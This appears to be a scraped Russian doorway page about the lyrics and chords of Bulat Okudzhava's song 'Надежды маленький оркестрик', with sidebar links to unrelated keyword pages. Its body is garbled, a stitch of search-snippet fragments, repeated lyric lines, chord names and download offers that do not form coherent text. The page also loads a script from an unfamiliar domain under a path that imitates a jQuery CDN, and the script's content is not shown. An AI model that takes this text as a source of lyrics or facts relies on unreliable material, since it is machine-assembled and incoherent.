

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iiboofuqui.infler.de/j8ux2-tekst-pesni-malenkiy-orkestrik.html
body_size: 4026
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни маленький оркестрик - iiboofuqui.infler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iiboofuqui.infler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни маленький оркестрик</h2>
                            </header>
                            <p>ПЕСНИ И РОМАНСЫ  Вашему вниманию предлагаются ноты для голоса в сопровождении 6-ти. Текст, слова песни Окуджава. - Надежды маленький оркестрик, видео. 
Вверх по музыкальным ступенькам. Учебное пособие для начинающих пианистов. Учебно. Текст и слова песни «Надежды маленький оркестрик» - Окуджава Булат находятся на сайте karaoke.ru. Статью нельзя назвать рекламной, но в ней слабо представлена критика. Пожалуйста, добавьте. Надежды маленький оркестрик - Булат Окуджава текст песни : (Булат Окуджава): Когда внезапно возникает Еще неясный голос труб, Слова. 
Булат Окуджава — повелитель чувств вот уже на протяжении нескольких поколений. Булат Окуджава Надежды маленький оркестрик текст, песни, слова, видео клип. Когда внезапно возникает Ещё неясный голос труб, Слова, как ястребы ночные, Срываются. Каталог-определитель песен Лирические песни и песни разных жанров. Каталог-определитель. Окуджава Булат - Маленький оркестрик, аккорды, текст, mp3, видео. Am E7 Am G C Когда внезапно возникает еще неясный голос труб. 
Давным-давно доказано, что быть музой великого поэта — занятие неблагодарное, а порой. Зайди и узнай текст песни «Маленький Оркестрик» — Булат Окуджава: Am E7 Am G C, Когда внезапно возникает еще неясный голос труб. Древо поэзии - новости культуры, статьи, рецензии. Культура Тольятти: афиша Тольятти. Булат Окуджава - Маленький оркестрик текст песни здесь. AllofLyric.com - поисковик текстов. Книга по МХК (8 класс) по теме: Учебник по искусству 8-9 класс И.Э.Кашекова. Маленький оркестрик - текст песни Когда внезапно возникает ещё неясный голос труб. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. 
ОКУДЖАВА: Вы знаете, старые песни мне петь не хочется, я себе надоел уже.  Надежды маленький оркестрик под управлением любви. 1 категория сложности Вопросы школьных турниров по игре «Брэйн ринг» 2 Категория сложности. Слова и текст песни Булат Окуджава Надежды маленький оркестрик предоставлены сайтом Megalyrics.ru. Текст песни: Когда внезапно возникает Еще неясный голос труб, Слова как ястребы ночные Срываются с горячих губ. Территория творческого настроения MuzMix.com. «Надежды маленький оркестрик» (Окуджава Булат), текст песни. Гениальный русский по Булат Окуджава Надежды маленький оркестрик Genius Russian poet, composer and singer Bulat Okydzava is singing his beautiful song "Nadez. Надежды маленький оркестрик - Стихи Булата Окуджавы скачать бесплатно и без регистрации. Слушать Надежды маленький оркестрик - Стихи Булата Окуджавы онлайн без. 
МУЗБАНК muzbank Маленький оркестрик (Окуджава Булат) Аккорды, текст песни: am e7 am g c Когда внезапно возникает еще неясный голос труб. Dm Am E7 Am Надежды маленький оркестрик под управлением любви. Свернуть Распечатать  Аппликатуры  Ищу аккорды к припеву из песни. Текст песни Булат Окуджава - Надежды маленький оркестрик перевод и видеоклип одного из самых популярных исполнителей в мире. Когда внезапно возникает Ещё неясный голос труб, Слова, как ястребы ночные, Срываются с горячих губ. Портал для музыкантов Аккорды - Окуджава Булат - Надежды маленький оркестрик. Бардовская песня под гитару! "Маленький оркестрик" - Булат Окуджава - Аккорды в тональности Am, текст, табы и видео - разбор! Как играть песню. 
Булат Окуджава - Маленький оркестрик Аккорды, бои песни  Исполнитель: Булат Окуджава, Песня: Маленький оркестрик. Am E7 Am G C Когда внезапно возникает. Анна Кошмал - Мой маленький оркестр текст песни(слова)  И пусть звучит для нас мой маленький оркестр маленьких Богов. Надежды маленький оркестрик под управлением любви ----- Когда внезапно возникает еще неясный голос  Есть песни, которые сразу нравятся и поются,  Expand text … Олег. Когда внезапно возникает Еще неясный голос труб, Слова как ястребы ночные Срываются с горячих губ, Мелодия как дождь случайный Гремит и бродит меж людьми. надежды маленький оркестрик - под управлением любви. Исполнитель: надежды маленький оркестрик,  (добавить в избранное) (текст песни) 02:04. 
Текст песни Маленький Оркестрик, исполнитель: Окуджава Булат. Тексты и аккорды песен Окуджава Булат @NoMoreLyrics.net. Слушайте бесплатно Булат Окуджава - Надежды Маленький Оркестрик в хорошем качестве и другие популярные треки. Музыка онлайн на сайте МегаПесни. окуджава - Надежды маленький оркестрик Окуджава - Надежды маленький оркестрик Окуджава  (добавить в избранное) (текст песни) 02:05. 
Скачать песню Булат Окуджава - Надежды Маленький Оркестрик бесплатно в mp3. Параметры файла: 320 kbps, 4,88 mb, 2:06, Дата релиза:  Другие песни. Для вашего ознакомления предоставлен текст песни Песни нашего века - Надежды Маленький Оркестр, а еще перевод песни с видео или клипом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j8ux2-berety-vyazannye-kryuchkom-na-osen-shemy.html">Береты вязанные крючком на осень схемы</a></li>
                                <li><a href="j8ux2-raspisanie-poezdov-blagoveschensk-vladivostok.html">Расписание поездов благовещенск владивосток</a></li>
                                <li><a href="j8ux2-sbornik-zadach-kepe-pdf.html">Сборник задач кепе pdf</a></li>
                                <li><a href="j8ux2-onlayn-indi-igry-skachat.html">Онлайн инди игры скачать</a></li>
                                <li><a href="j8ux2-skachat-4-sezon-heroes-torrent.html">Скачать 4 сезон heroes торрент</a></li>
                                <li><a href="j8ux2-multfilm-svet-neugasimyy-skachat-torrent.html">Мультфильм свет неугасимый скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-kniga-kaydasheva-s-mya.html">Книга кайдашева сімя</a></li>
                                            <li><a href="j8ux2-voshozhdenie-na-tron-3-igra-skachat-torrent.html">Восхождение на трон 3 игра скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-bruno-mars-talking-to-the-moon-akkordy.html">Bruno mars talking to the moon аккорды</a></li>
                                            <li><a href="j8ux2-ne-puskaet-na-sayty-https.html">Не пускает на сайты https</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-rabochaya-tetrad-zvezdnyy-angliyskiy-6-klass-skachat.html">Рабочая тетрадь звездный английский 6 класс скачать</a></li>
                                            <li><a href="j8ux2-soundwire-kak-polzovatsya.html">Soundwire как пользоваться</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j8ux2-kak-polzovatsya-lightworks.html">Как пользоваться lightworks</a></li>
                                            <li><a href="j8ux2-oblique-moods-v-angliyskom-yazyke.html">Oblique moods в английском языке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
